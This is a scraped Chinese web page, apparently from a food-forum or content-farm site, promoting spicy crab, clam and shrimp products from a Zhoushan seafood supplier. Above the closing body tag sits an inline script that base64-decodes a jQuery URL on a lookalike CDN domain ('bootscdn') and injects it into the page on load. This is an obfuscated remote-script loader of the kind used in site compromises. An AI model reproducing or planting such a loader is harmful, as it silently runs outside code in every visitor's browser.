

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364478.html
body_size: 4012
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="吃货们注意！进入梭子蟹大量上市的季节啦！又能大饱口福了！ 梭子蟹堪称懒人最爱！因为它肉又多，壳又薄，切开后只要那么轻轻一咬，大块的肥美蟹肉立马就滑入口中，那个味道噢，真是鲜美无比！比吃小龙虾爽多了！ 馋佬派与舟山小有名气的舟山秘制香辣蟹脚、" />
    <title>馋佬派香辣蟹馆金秋十月正式上线-平潭小炒美食联盟</title>
    <meta name="keywords" content="馋佬派香辣蟹馆金秋十月正式上线" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>馋佬派香辣蟹馆金秋十月正式上线</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>馋佬派香辣蟹馆金秋十月正式上线</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-10-18 02:56:35</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOxJBpHcbQjA2LBQSk2rYrbXfaKPRcksaDicVgTWp75SU4kVaDgUfUiaaB3qXLicsoKjeg7H5ibYLHHGuA/0?wx_fmt=gif" data-type="gif" data-ratio="0.1188118811881188" data-w=""></p><p><span style="color: rgb(192, 80, 77);"><strong>吃货们注意！进入梭子蟹大量上市的季节啦！又能大饱口福了！<br></strong></span></p><p></p><p><br> </p><p><span style="color: rgb(192, 80, 77);"><strong>梭子蟹堪称懒人最爱！因为它肉又多，壳又薄，切开后只要那么轻轻一咬，大块的肥美蟹肉立马就滑入口中，那个味道噢，真是鲜美无比！比吃小龙虾爽多了！</strong></span></p><p></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOyCicrXYEHvHDc2rWFI2ZssVRvBgB5fZSJSHQ8qBOyH0S0jMMbt6CkwSn5nsFlpZkUqTPdxXGpRBCw/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br> </p><p></p><p><span style="color: rgb(0, 176, 240); font-size: 24px;"><strong>馋佬派</strong></span><span style="color: rgb(227, 108, 9); font-size: 18px;"><strong>与舟山小有名气的舟山秘制香辣蟹脚、蟹块供应商 </strong></span></p><p><span style="color: rgb(0, 176, 240); font-size: 24px;"><strong>舟山曹记海产品</strong></span><span style="color: rgb(227, 108, 9); font-size: 18px;"><strong>携手合作推出香辣蟹脚、香辣蟹块、香辣鱿鱼嘴、香辣花蛤等一系列独家秘制产品。口味独特 一吃停不下来。</strong></span></p><p><span style="color: rgb(227, 108, 9); font-size: 18px;"></span> </p><p><span style="color: rgb(255, 0, 0); font-size: 24px;"><strong>秘制香辣蟹脚</strong></span></p><p><span style="color: rgb(255, 0, 0); font-size: 24px;"></span> </p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOyCicrXYEHvHDc2rWFI2ZssVItTY9r2zLX8icG2NWbrpJgIvQZa1lmQZYBiaL8PMticT4tnGygNtMHUFQ/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></p><p style="text-align: center;"><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91sW9RFOqySibue9KSuk0ob0y1ia2ibxianPicD6wiaDNbmw5vMKWwDJMAH0QA/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></p><p></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;">秘制香辣蟹块</span></strong></span></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;"></span></strong><strong><span style="font-size: 24px;"></span></strong></span> </p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd919k3diajsNbfhHb0iaGxUARiaEBFmLMcNyicJfCAKuA6Y0aibooYoHhtGKbQ/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;">秘制香辣花蛤</span></strong></span></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;"></span></strong></span> </p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91I5dlaG4ecex7dwibam3KkOKYibyUmT5NW2Ouz0EzsSvmniclNW0jpcVQA/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></p><p></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;">秘制香辣南美对虾</span></strong></span></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91icqhjUwEibWLH5WYFDcQcnNdP2Vhak522E9kDwpf7XFthwb98rGF739A/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></span></strong></span></p><p><span style="color: rgb(227, 108, 9); font-size: 16px;"><strong><span style="font-size: 16px;">原材料直接活鲜码头提取 保证了产品的新鲜度。</span></strong></span></p><p><span style="color: rgb(227, 108, 9); font-size: 16px;"><strong><span style="font-size: 16px;"></span></strong></span> </p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91LxbvSXib6oAn7kDrzKKvZrfwvy1shK0rJaA8nUtKGBjt9jAUIjoJmCw/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.39009900990099" data-w="" data-s="300,640"><br></span></strong></span></p><p><span style="color: rgb(255, 0, 0);"><strong><span style="font-size: 24px;"> </span></strong></span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91n6D8qjd3InKtz0OhJvawMJ6QebNCYt5lO6iaUfHGQ2A8QNGHLOHFTdQ/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91f7KBKDsGZ1ZYMudrV2s4wF3RWfYXAXGyUT7Nd0UiaaazdDx4fvTNCnw/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></p><p><span style="color: rgb(0, 112, 192); font-size: 20px;">独家秘制，口味独特 “吃货们”根本停不下来</span></p><p></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91a7PBxDdttKkUUWZRtVajNM25NgSQdkfQDaFjqWbOfc4sNq2ovjvfOg/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"></p><p></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91QZANhe50eN0Fl4baic6SsvScW7yBzAl4hUR2nzCczlVBhGWExFreQaQ/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91TGhN51veWjnxIUwhGKbNNOQ6iaQWSRsLrwvB4iau8Ktib9rRqZN0PQHNQ/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="0.7504950495049505" data-w="" data-s="300,640"><br></p><p></p><p></p><p><span style="color: rgb(146, 208, 80);"><strong>俩美女啃了个晚上/:^O^</strong></span></p><p></p><p><iframe style="   z-index: 1; " class="video_iframe" height="375" data-src="https://v.qq.com/iframe/preview.html?vid=d1300w2gfg4&amp;width=500&amp;height=375&amp;auto=0" frameborder="0" width="500" allowfullscreen=""></iframe><br></p><p></p><p></p><p><span style="font-size: 18px;"><strong>近期将推出独家秘制香辣皮皮虾，吃货们敬请关注哦！</strong></span></p><p><span style="font-size: 18px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOwlbhHmytJJZ5cmpJyfOd91gJynAQHXIVNUYBIAs4PtzyZIOeIIO82dX4ibGIOjVibkkH2TJbwicuOrQ/0?wx_fmt=jpeg" data-type="jpeg" data-ratio="1.3346534653465347" data-w="" data-s="300,640"><br></span></p><p><span style="font-size: 18px;"></span> </p><p><span style="font-size: 18px;"><img data-src="http://mmbiz.qpic.cn/mmbiz/czPywH5OOOzCYqumpBa5Hga1icQyBTmYNicmyXVD7WE0oMv1dvcUlic0vibTauZwEqiclCKERtGRAza02NqXoT0mS4g/0?wx_fmt=gif" data-type="gif" data-ratio="0.5710227272727273" data-w="352"><br></span></p><p><span style="font-size: 18px;"> </span></p><p></p><p></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/capture/globe/explosive.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/capture/globe/explosive.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="campus adopt xm-footertop_con">
                <div class="container special-container">
                    <div class="row vessel bacteria">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 平潭小炒美食联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>